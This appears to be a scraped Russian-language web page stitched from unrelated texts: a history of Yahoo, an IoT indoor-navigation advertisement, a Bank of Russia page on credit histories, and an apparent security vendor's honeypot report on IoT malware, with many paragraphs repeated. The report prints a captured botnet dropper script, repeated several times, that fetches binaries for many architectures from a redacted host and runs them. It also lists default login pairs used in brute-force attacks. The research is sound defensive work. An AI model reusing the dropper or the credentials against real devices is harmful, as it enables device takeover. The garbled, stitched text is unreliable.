В начале нулевых было сложно представить, что судьба главного героя 1990-х будет именно такой. Yahoo была первопроходцем интернет-рынка и придумала сервисы, которые стали прародителями будущих YouTube и Apple Music. Однако руководство компании совершило ряд ошибок, которые, как кажется теперь, можно было бы избежать. В итоге Yahoo уступила конкурентам фактически в каждой нише, где она когда-то лидировала.
В итоге Yahoo уступила конкурентам фактически в каждой нише, где она когда-то лидировала.
Панковский стартап
В 1994 году аспиранты Стэнфордского университета Джерри Янг и Дэвид Фило создали каталог интернет-ресурсов под названием «Гид по Всемирной паутине от Джерри и Дэвида». Позже каталогу дали более лаконичное имя Yahoo, а затем Янг и Фило назвали так основанную ими компанию. В 1995 году Sequoia Capital согласилась инвестировать в бизнес предприимчивых аспирантов $2 млн. Тогда же генеральным директором Yahoo стал Тимоти Кугл. Год спустя компания вышла на IPO.
Сайт быстро набирал популярность. Для тех, чья молодость пришлась на 1990-е, этот стартап со смешным названием стал синонимом слова «интернет». Yahoo была первой площадкой, добавившей разделы «новости», «спорт» и «финансы».
К началу 1998 года в Yahoо появилась почта, карты, игры, а также разделы с прогнозом погоды и возможностью поиска людей.
И если Yahoo и не изобрела ту самую культуру стартапов, о которой 25 лет спустя все чаще говорят с раздражением, то по крайней мере стала одним из ярчайших ее представителей. Форд Минтон, который в 1996–2001 годах занимал пост арт-директора Yahoo, вспоминал о царившей в компании атмосфере панк-рока. Среди сотрудников было принято спорить, подорожают ли акции компании или подешевеют: проигравшие брились налысо прямо на глазах у коллег или отправлялись в салон, чтобы сделать татуировку с логотипом Yahoo.
Форд Минтон, который в 1996–2001 годах занимал пост арт-директора Yahoo, вспоминал о царившей в компании атмосфере панк-рока. Среди сотрудников было принято спорить, подорожают ли акции компании или подешевеют: проигравшие брились налысо прямо на глазах у коллег или отправлялись в салон, чтобы сделать татуировку с логотипом Yahoo.
«Дэвид Фило не носил обувь. А вы легко могли прийти на работу в шортах или шлепанцах», — рассказывал Том Паркер, который с 1998 по 2004 год работал в компании копирайтером и креативным директором.
Дешевая стратегия: как знаменитый дискаунтер Lidl завоевывал ЕвропуСмешные рекламные ролики Yahoo, в конце которых произносилось название компании, сопровождавшееся йодлем (особая манера пения. — РБК Pro), крутились на телевидении с конца 1990-х и обеспечили стартапу поистине звездный статус. Паркер также вспоминал, что во время вечеринок люди узнавали его и имитировали традиционное пение из телерекламы.
— РБК Pro), крутились на телевидении с конца 1990-х и обеспечили стартапу поистине звездный статус. Паркер также вспоминал, что во время вечеринок люди узнавали его и имитировали традиционное пение из телерекламы.
Но, конечно, дело было не только в роликах. По итогам первого дня торгов 2000 года капитализация Yahoo достигла рекордных для нее $128 млрд. Так дорого Yahoo больше не будет стоить никогда. Неделю спустя стартап рассказал об итогах 1999 года: прибыль составила $47,8 млн, а выручка — $591,8 млн. В том году компания впервые стала прибыльной.
«Нашей компании было всего пять лет, а мы уже стоили больше, чем Ford, Chrysler и GM вместе взятые, — вспоминал в своей книге We Were Yahoo («Мы были Yahoo») Джереми Ринг, занимавший пост директора по продажам с 1996 по 2001 год. — Мы легко могли поглотить каждый из этих великих американских брендов».
история появления и способы использования.
Технологии ioT интернета вещей – это не только создание холодильников, заказывающих пиццу в фаст-фуде, или чайников, которые кипятят воду по команде со смартфона. Это еще и «умные» заводы, датчики в общественном транспорте, системы отслеживания местоположения объектов и много других полезный девайсов. Как показывает статистика, количество устройств, которые подключены к Интернету по всему миру, приблизилось к цифре в 21 млрд. Таким образом, на сегодня ioT можно назвать практически весь окружающий мир.
Это еще и «умные» заводы, датчики в общественном транспорте, системы отслеживания местоположения объектов и много других полезный девайсов. Как показывает статистика, количество устройств, которые подключены к Интернету по всему миру, приблизилось к цифре в 21 млрд. Таким образом, на сегодня ioT можно назвать практически весь окружающий мир.
Что такое IoT?
Термин IoT имеет английское происхождение и расшифровывается как internet of things. В современном понимании под этим словосочетанием скрывается новая система развития Всемирной Сети, где к ней подключается больше предметов, нежели людей. Технология объединяет приборы в компьютерную сеть, что позволяет им обмениваться данными и работать в реальном времени без участия человека.
История IoT началась в 1999 году, когда британский технолог Кевин Эштон внес предложение по оптимизации логистики компании Procter & Gamble посредством радиочастотных меток. Для изучения данной концепции при Массачусетском технологическом институте был создан аналитический центр Auto-ID Center, который направил свои усилия на исследования в области сетевой радиочастотной идентификации.
Временем рождения IoT называют период с 2008 по 2009 год, поскольку, по оценкам исследователей, именно в это время количество приборов, подключенных к Всемирной Паутине, превысило численность населения нашей планеты. Столь стремительное развитие технологии стало возможным благодаря массовому распространению смартфонов и беспроводных сетей, а также снижению стоимости электроники и систем обработки информации.
К IoT можно отнести не одну, а целый спектр технологий, призванных соединять Интернет и технические устройства. Сюда можно отнести интеллектуальные датчики, протоколы их взаимодействия, различные типы беспроводной связи, включая Bluetooth, RFID, BLE и др.
Технологии и элементы IoT в сфере B2B и B2C
Сфера торговли имеет длительные и стабильные отношения с Интернетом вещей. Специалисты в области B2B и B2C обладают реальным опытом во внедрении системы IoT, что позволяет им с легкостью оценивать окупаемость и возможные риски. Как считают представители бизнеса, уже в ближайшем будущем мальтипликативный эффект от системы в несколько раз превысит расходы на ее внедрение на предприятиях.
Для области B2B Интернет вещей предполагает широкий спектр систем и устройств, которые позволяют развивать оптовые продажи. К ним относят:
Технологии для B2C нацелены на конечного потребителя. В перечень элементов Интернета вещей для Business to Consumer можно включить любые носимые устройства, smart TV, smart home, «умную» одежду или девайсы для домашних питомцев.
Сферы применения IOT с использованием навигации внутри помещения
Область применения технологии охватывает практически все сферы человеческой жизни. Ее используют на производстве, в логистике, здравоохранении, образовании и даже в домашних условиях.
Умный офис
Система «умный офис» – это комплекс оборудования и программных решений, позволяющих контролировать перемещение персонала компании и обеспечивать взаимодействие между сотрудниками. Наиболее распространенными примерами внедрения систем навигации в офисе являются:
- внутренняя навигация с помощью приложения в смартфоне;
- трекинг персонала в режиме реального времени;
- сбор данных о перемещении сотрудников и активов;
- управление кондиционированием и отоплением и др.

Внедрение системы внутренней навигации «умный офис» позволяет оптимизировать бизнес-процессы компании и позиционировать офис как инновационное рабочее пространство.
Здравоохранение
Многие государственные больницы еще далеки от внедрения современных технологий, но в частных клиниках уже сейчас можно встретить примеры технологии Интернета вещей. К ним относят и «кнопки жизни», и передачу результатов анализов на компьютер врача, и браслеты Embrace, которые способны предсказывать приступ у эпилептиков.
Особо стоит упомянуть внутреннюю навигацию в медицинских учреждениях, которая позволяет:
- быстро найти кабинет врача;
- построить маршрут до любого объекта в больнице;
- удаленно записаться на прием;
- отследить нагрузку персонала клиники;
- выполнить трекинг медицинского оборудования.
Индор-навигация улучшает коммуникации с пациентами и обеспечивает точное информационное взаимодействие посредством оповещений на основании месторасположения человека.
Транспорт
Интернет вещей находит широкое применение во всех направлениях транспортной сферы. В области логистики технология помогает настроить процессы обслуживания за счет трекинга транспортных средств и уведомления водителей о непредвиденных ситуациях на дорогах. На вокзалах и в аэропортах она позволяет проложить нужный маршрут, отыскать багаж, сократить процедуру регистрации на рейс. С помощью навигационных систем можно создавать интерактивные карты станций, переходов, тоннелей, а также выполнять круглосуточный мониторинг трафика пассажиров.
Промышленное производство
Современный промышленный интернет вещей IIoT включает в себя навигацию персонала на предприятии и повышение безопасности работников во время нахождения в цехах или на территории завода. Рассмотрим особенности системы на примере платформы компании Navigine. В ее основе лежит технология iBeacon, используемая для внедрения навигационных решений в промышленности. После установки BLE мачков на предприятии кардинально снижается количество инцидентов, связанных с охраной труда сотрудников, а эффективность повышается в среднем на 20 %.
Отслеживание персонала
Прогресс не проходит мимо офисов и рабочих мест персонала. С каждым годом в офисах появляется все больше предметов, которые умеют взаимодействовать с Интернетом. Сюда можно отнести автоматический климат-контроль, управление освещением и охранной сигнализацией, системы кибербезопасности.
Далеко не последнее место в офисах занимают технологии индор-навигации, которые помогают оперативно отслеживать местонахождение персонала. Мониторинг и непрерывный сбор данных позволяет руководителям полностью контролировать действия сотрудников – когда они пришли, а когда ушли, сколько раз ходили на перекур, насколько загружены работой. Это способствует оптимизации рабочего времени и улучшению бизнес-процессов.
Компания Navigine предоставляет клиентам технологическую навигационную платформу для внедрения технологии IoT. Мы поможем вам в развитии интернета вещей и предложим реализацию проектов из вышеупомянутых сфер на базе технологий iBeacon, RTLS, Wi-Fi.
Кредитные истории | Банк России
Кредитная история — это документ, который характеризует платежную дисциплину человека или организации.
Кредитные истории формируют специальные организации — бюро кредитных историй (БКИ) на основании информации о заемщике, которую банки туда направляют. Также в бюро может передаваться информация от организаций, в пользу которых вынесены судебные решения о взыскании долгов за ЖКХ, услуги связи, или от судебных приставов, например, по неисполненным алиментным обязательствам.
С 1 октября 2019 по кредитной истории рассчитывается Показатель долговой нагрузки (ПДН) для физических лиц. Если этот показатель у гражданина слишком высок, то есть его платежи по кредитам «съедают» слишком большую часть его дохода, то банк может отказать в выдаче нового займа. При этом совокупные долговые обязательства заемщика, то есть числитель в формуле для расчета ПДН, рассчитываются на основе сведений из кредитной истории.
Кредитная история охватывает 10 лет, этот срок отсчитывается с момента любых последних изменений в кредитной истории (например, изменения паспортных данных и т.д.).
Запрашивать кредитные истории в БКИ могут как сами заемщики, так банки, микрофинансовые организации и другие юридические лица.
Кредитные истории и юридических, и физических лиц включают информацию об их кредитах с суммами и сроками их погашения, сведениями о текущей и просроченной задолженности, одним словом — платежной дисциплине, процедурах банкротства. Эта информация передается только с согласия субъекта кредитной истории.
Кредитные истории физических лиц (включая индивидуальных предпринимателей) имеют также информационную часть, которую банк или МФО может получить без согласия человека, если тот обратился за получением кредита. Информационная часть содержит сведения о выданных займах или отказах в их предоставлении, сведения о договорах поручительства, а также сведения о просрочке в выплате кредита (пропуск двух и более платежей подряд в течение 120 дней).
Как правило, кредитная история хранится в нескольких бюро. При этом банк или МФО самостоятельно решают, в какое бюро (одно или несколько) направлять информацию о заемщике.
Узнать свою кредитную историю можно онлайн.
Чтобы получить свою кредитную историю, сначала нужно узнать, в каком (каких) БКИ она хранится. Для этого необходимо отправить запрос в Центральный каталог кредитных историй Банка России. Сделать это удаленно можно через портал «Госуслуги». Эта услуга называется «Сведения о БКИ, в котором (которых) хранится кредитная история субъекта кредитной истории» и доступна в разделе «Налоги и финансы».
Зная, в каких БКИ хранится кредитная история, заемщик может запросить ее в любой момент, дважды в год это бесплатно. Пользователи портала «Госуслуги» с подтвержденной учетной записью могут сделать это онлайн, через сайты бюро.
Получить сведения из ЦККИ можно также в любом банке, микрофинансовой организации и любом бюро кредитных историй.
Да Нет
Последнее обновление страницы: 30.04.2021
Интернет вещей (IoT): история зловредов
Киберпреступники создают вредоносное ПО для атаки на IoT-устройства —маршрутизаторы и прочее сетевое оборудование — с 2008 года. Статистику по подобным атакам можно найти на нашем сайте — в частности, здесь и здесь. Основная проблема с изучением и пресечением вредоносной активности на IoT и встроенных устройствах заключается в невозможности установить на них какие-либо защитные и мониторинговые решения. Как в таком случае отслеживать атаки?
Лучший способ отслеживать атаки, отлавливать зловредов и получать общее представление о деятельности киберпреступников в этой области — использовать ханипоты (специальные ловушки).
Коротко о ханипотахСуществует три распространенных типа ханипотов:
- Ханипоты с низким уровнем взаимодействия. Эти ловушки симулируют такие сервисы, как Telnet, SSH и веб-серверы. Злоумышленник или атакующая система ошибочно принимает ханипот за реальную уязвимую систему и устанавливает полезную нагрузку.
- Ханипоты среднего уровня взаимодействия тоже симулируют уязвимые системы, однако они более функциональные, чем самые простые ловушки.
- Ханипоты высокого уровня взаимодействия. Это реальные системы, требующие дополнительных шагов со стороны администратора для ограничения вредоносной активности и во избежание компрометации остальных систем. Их преимущество в том, что они могут работать под управлением POSIX-совместимой системы. Это означает, что попытки идентифицировать хосты, которые используют техники, еще не эмулированные ханипотами низкого уровня взаимодействия, против такой ловушки не сработают, и атакующие будут убеждены, что попали на реальное устройство.
 Эти ловушки симулируют такие сервисы, как Telnet, SSH и веб-серверы. Злоумышленник или атакующая система ошибочно принимает ханипот за реальную уязвимую систему и устанавливает полезную нагрузку.
Эти ловушки симулируют такие сервисы, как Telnet, SSH и веб-серверы. Злоумышленник или атакующая система ошибочно принимает ханипот за реальную уязвимую систему и устанавливает полезную нагрузку.В идеале лучше всего использовать только ханипоты высокого уровня. К сожалению, из-за большого количества атак такие ханипоты не масштабируются, и для каждого нового подключения требуется перенастройка среды. Поэтому чаще всего используются ханипоты среднего уровня взаимодействия; среди них наиболее популярны проекты с открытым исходным кодом Cowrie и Dionaea.
Поэтому чаще всего используются ханипоты среднего уровня взаимодействия; среди них наиболее популярны проекты с открытым исходным кодом Cowrie и Dionaea.
Мы работаем с ханипотами всех трех типов; кроме того, мы создали отдельный тип ханипота — сенсорный, о котором подробнее поговорим ниже.
Развертывание ханипотов
При работе с ханипотами нужно всегда помнить о безопасности: уязвимая или атакованная система может подвергнуть риску и вас, и других.
При развертывании ловушек важным шагом является планирование сети и четкое определение того, какую активность необходимо отслеживать и как будет происходить сбор и обработка данных. За прошедшие годы мы создали инфраструктуру ханипотов, которая постоянно расширяется и оптимизируется. Мы разработали свой собственный модульный подход для эффективного управления системой, установки обновлений и обработки данных. Основная идея заключается в возможности легко развернуть несколько ханипотов, сведя при этом к минимуму расходы на их обслуживание.
Наши телеметрические данные позволяют предположить, что наиболее продвинутые операторы ботнетов проверяют AS-имя сети и выбирают в качестве целей преимущественно IP-адреса, принадлежащие интернет-провайдерам, которые обслуживают частный сектор. Причина понятна: если маршрутизатор имеет IP-адрес, принадлежащий, например, Amazon или DigitalOcean, он может оказаться виртуальным частным сервером (VPS), а не домашним роутером.
Длительное использование одного и того же IP-адресаIP-адреса ловушек важно периодически менять. Владельцы ботнетов сами пытаются отслеживать ханипоты, поэтому спустя некоторое время публичные IP-адреса ловушек становятся известны киберпреступникам и количество атак на них сокращается. Кроме того, мы полагаем, что списки IP-адресов ханипотов продаются в даркнете.
«Отпечатки» ханипотовНекоторые семейства вредоносного ПО, чтобы вычислить ловушки, используют определенные команды, которые не полностью эмулируются ханипотами. Атакующие непрерывно меняют свои методы анализа «отпечатков», чтобы обходить технологии защиты виртуальной машины от обнаружения. Эти технологии позволяют определять, когда атакующие проводят проверку на ханипот, и возвращать поддельные данные, чтобы вынудить их принять ловушку за реальную систему. Так, например, одно семейство вредоносного ПО считывает содержимое /proc/cpuinfo, чтобы определить тип и семейство процессора: большинство решений Cowrie используют одну и ту же процессорную архитектуру.
Атакующие непрерывно меняют свои методы анализа «отпечатков», чтобы обходить технологии защиты виртуальной машины от обнаружения. Эти технологии позволяют определять, когда атакующие проводят проверку на ханипот, и возвращать поддельные данные, чтобы вынудить их принять ловушку за реальную систему. Так, например, одно семейство вредоносного ПО считывает содержимое /proc/cpuinfo, чтобы определить тип и семейство процессора: большинство решений Cowrie используют одну и ту же процессорную архитектуру.
Открытие доступа к популярному порту (например, 21. 22. 23. 80) из интернета практически тут же приведет к попыткам подключения со стороны различных хостов, и чем дольше порт будет оставаться открытым, тем больше ботов попытается заразить сервис. Для статического IP-адреса, на котором один и тот же сервис был запущен на протяжении более двенадцати месяцев, уровень заражения (количество сессий, пытавшихся установить на хост ханипота вредоносное ПО) составил около 4000 за 15 минут. Атакующие IP-адреса не являются уникальными, и, по нашим наблюдениям, один атакующий пытается заразить машину много раз.
Атакующие IP-адреса не являются уникальными, и, по нашим наблюдениям, один атакующий пытается заразить машину много раз.
Большое количество подключений создает значительную нагрузку как на сеть, так и на стеки эмуляции ловушек. По нашему опыту, Cowrie может обрабатывать 10 000 сессий одновременно на одном ханипоте. Для сильно загруженных систем решением может стать распределение нагрузки по нескольким контейнерам Docker на уровне ядра, что легко реализуется с помощью встроенного в ядро модуля netfilter.
Результаты
На данный момент мы располагаем результатами, собранными в нашей рабочей среде более чем за год. Мы разместили более 50 ханипотов по всему миру, в среднем обрабатывающих 20 000 зараженных сессий каждые 15 минут. Ниже приведены результаты, основанные на полученных данных.
Статистика: TelnetВсего за первую половину 2019 года на наших Telnet-ханипотах было зафиксировано более 105 миллионов атак с 276 тысяч уникальных IP-адресов. Для сравнения, в 2018 году за этот же период было зафиксировано 12 миллионов атак с 69 тысяч IP-адресов. Мы видим устойчивую тенденцию к увеличению количества повторных атак, производимых с IP-адресов злоумышленников, что говорит о более настойчивых попытках заразить уже известные им уязвимые устройства.
Для сравнения, в 2018 году за этот же период было зафиксировано 12 миллионов атак с 69 тысяч IP-адресов. Мы видим устойчивую тенденцию к увеличению количества повторных атак, производимых с IP-адресов злоумышленников, что говорит о более настойчивых попытках заразить уже известные им уязвимые устройства.
Основными источниками заражений (лидерами по количеству уникальных IP-адресов, с которых исходили атаки через перебор пароля Telnet) в первом полугодии 2019 года остались Бразилия и Китай, но в отличие от 2018-го Китай занял лидирующую позицию (около трети атак исходят из КНР), а Бразилия оказалась на втором месте с 19%. За ними следуют Египет (12%), Российская Федерация (11%) и США (8%).
| h2 2018 | h2 2019 | ||
| Бразилия | 28% | Китай | 30% |
| Китай | 14% | Бразилия | 19% |
| Япония | 11% | Египет | 12% |
| США | 5% | Россия | 11% |
| Греция | 5% | США | 8% |
| Турция | 4% | Вьетнам | 4% |
| Мексика | 4% | Индия | 4% |
| Россия | 3% | Греция | 4% |
| Южная Корея | 3% | Южная Корея | 4% |
| Италия | 2% | Япония | 4% |
Страны-источники Telnet-атак на ханипоты «Лаборатории Касперского»
style=»text-align:center;font-style:italic;font-weight:bold»>ТОР 10 вердиктов угроз для IoTНе стоит удивляться тому, что большинство позиций рейтинга занимают различные модификации Mirai — это связано с тем, что они используют эксплойты, и под ударом оказываются устройства с отключенным Тelnet. Кроме этого, стоит принимать во внимание, что зловред уже давно находится в публичном доступе, а его код достаточно универсален для сборки ботов любой сложности под любую архитектуру «железа».
Кроме этого, стоит принимать во внимание, что зловред уже давно находится в публичном доступе, а его код достаточно универсален для сборки ботов любой сложности под любую архитектуру «железа».
TOP 10 вердиктов угроз для IoT, первая половина 2018 года
TOP 10 вердиктов угроз для IoT, первая половина 2019 года
Для сбора статистики была выделена отдельная группа ханипотов, которую не затрагивают инфраструктурные изменения: в нее не добавляются новые устройства, и собираемая статистика зависит исключительно от активности зараженных устройств. Под сессией понимается одна успешная попытка перебора пароля.
На основе анализа логов изолированной группы ханипотов мы видим устойчивую тенденцию по снижению количества IP-адресов атакующих по сравнению с прошлым годом, но при этом число атак увеличивается. В то же время общее количество активных зараженных устройств все еще остается довольно большим: ежемесячно десятки тысяч устройств пытаются распространять вредоносное программное обеспечение, используя как перебор паролей, так и различные уязвимости.
Количество уникальных IP-адресов, с которых были зафиксированы атаки на изолированную группу ханипотов. Январь 2018 — июнь 2018 гг.
В сфере IoT Telnet, SSH и веб-серверы являются самыми распространенными сервисами и, соответственно, наиболее атакуемыми. В случае Telnet и SSH мы храним не только вредоносную полезную нагрузку, но и исходные учетные данные для входа. Эти данные позволяют нам идентифицировать целевые устройства по сочетаниям имени пользователя и пароля по умолчанию, которые часто применяют атакующие.
Мы собрали наиболее широко используемые сочетания для третьего и четвертого кварталов 2018 года, а также для первых трех кварталов 2019 года. Полный список можно найти в Приложении в конце статьи. Самым распространенным сочетанием стало support/support, далее следуют admin/admin, default/default и root/vizxv. С первыми тремя все ясно, а вот четвертое представляет определенный интерес: это заданный по умолчанию пароль для IP-камеры. Подробнее см. в блоге KrebsOnSecurity.com.
Подробнее см. в блоге KrebsOnSecurity.com.
По мере того как разрабатываются новые эксплойты, каждый квартал атакам подвергаются новые устройства. Например, в первом квартале 2019 года мы обнаружили ботов, пытавшихся заражать определенные GPON-маршрутизаторы, использовавшие жестко запрограммированный пароль. Наши коллеги из TrendMicro писали об этом в конце 2018 года.
Идентификация собранных учетных данных: Q3 2018 (слева), Q4 2018 (в центре) и Q1 2019 (справа)
Статистика: вредоносное ПОВ то время как в обычных компьютерах в основном используются процессоры Intel или AMD (архитектура little-endian x86 или x86_64), встроенные системы и IoT-устройства задействуют процессоры более широкого спектра архитектур.
В процессе классификации наших образцов мы обнаружили, что имевшиеся у нас файлы использовали оба варианта порядка следования байтов и предназначались для исполнения на процессорах ARM, Intel x86 и MIPS.
В приведенной ниже таблице собраны все обнаруженные нами образцы.
Известный метод, который атакующие используют после получения доступа к устройству, предполагает попытку внедрения вредоносного ПО для всех архитектур без каких-либо проверок. Этот подход работает, поскольку только один двоичный код будет исполнен корректно. Нам это позволяет перехватить все ссылки и загрузить все образцы.
Ниже приведен образец такого скрипта.
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mips; chmod +x mips; ./mips; rm -rf mips
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sh5; chmod +x sh5; ./sh5; rm -rf sh5
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/x86; chmod +x x86; ./x86; rm -rf x86
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv7l; chmod +x armv7l; . /armv7l; rm -rf armv7l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i686; chmod +x i686; ./i686; rm -rf i686
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i586; chmod +x i586; ./i586; rm -rf i586
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/m68k; chmod +x m68k; ./m68k; rm -rf m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sparc; chmod +x sparc; ./sparc; rm -rf sparc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc-440fp; chmod +x powerpc-440fp; ./powerpc-440fp; rm -rf powerpc-440fp
/armv7l; rm -rf armv7l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i686; chmod +x i686; ./i686; rm -rf i686
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i586; chmod +x i586; ./i586; rm -rf i586
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/m68k; chmod +x m68k; ./m68k; rm -rf m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sparc; chmod +x sparc; ./sparc; rm -rf sparc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc-440fp; chmod +x powerpc-440fp; ./powerpc-440fp; rm -rf powerpc-440fp
#!/bin/bash cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mips; chmod +x mips; ./mips; rm -rf mips cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sh5; chmod +x sh5; ./sh5; rm -rf sh5 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/x86; chmod +x x86; ./x86; rm -rf x86 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv7l; chmod +x armv7l; ./armv7l; rm -rf armv7l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i686; chmod +x i686; ./i686; rm -rf i686 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/i586; chmod +x i586; ./i586; rm -rf i586 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/m68k; chmod +x m68k; ./m68k; rm -rf m68k cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/sparc; chmod +x sparc; ./sparc; rm -rf sparc cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://[redacted]/powerpc-440fp; chmod +x powerpc-440fp; ./powerpc-440fp; rm -rf powerpc-440fp |
Помимо сочетаний имени пользователя и пароля, тип целевой архитектуры — дополнительная характеристика, которая помогает нам идентифицировать другие потенциальные цели для атак.
Атакующие государства и сетиСреди государств, с территории которых исходили атаки на наши ханипоты, на первом месте оказался Китай, на втором — Бразилия; далее с разрывом в 0,1% шли Египет и Россия. Наблюдаемые нами тенденции в целом сохранялись на протяжении 2018 и 2019 годов с небольшими изменениями в рейтинге стран по количеству атак.
Ниже приведен список 20 самых активных атакующих и их ASN (на базе анализа IP-адресов атакующих).
| IP | ASN | Страна | Сессии |
| 198.98.*.* | FranTech Solutions (53667) | США | 9850914 |
| 5.188.*.* | Global Layer B.V. (49453) | Ирландия | 8845554 |
| 46.101.*.* | DigitalOcean, LLC (14061) | Германия | 6400293 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 5687846 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 5668684 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 5651793 |
| 104.168.*.* | Hostwinds LLC. (54290) | США | 5208208 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 5183386 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 4999999 |
| 5.188.*.* | Global Layer B.V. (49453) | Ирландия | 4997344 |
| 5.188.*.* | Global Layer B.V. (57172) | Россия | 4996561 |
| 198.199.*.* | DigitalOcean, LLC (14061) | США | 4731014 |
| 68.183.*.* | DigitalOcean, LLC (14061) | США | 4654696 |
| 104.248.*.* | DigitalOcean, LLC (14061) | США | 4509490 |
| 5.188.*.* | Global Layer B.V. (49453) | Ирландия | 4413067 |
| 88.214.*.* | FutureNow Inc. (201912) | N/A | 4210692 |
| 5.188.*.* | Global Layer B.V. (49453) | Ирландия | 4209439 |
| 134.19.*.* | Global Layer B.V. (49453) | Нидерланды | 4206674 |
| 185.244.*.* | 3W Infra B.V. (60144) | Нидерланды | 4181413 |
| 5.188.*.* | Global Layer B.V. (49453) | Ирландия | 4128155 |
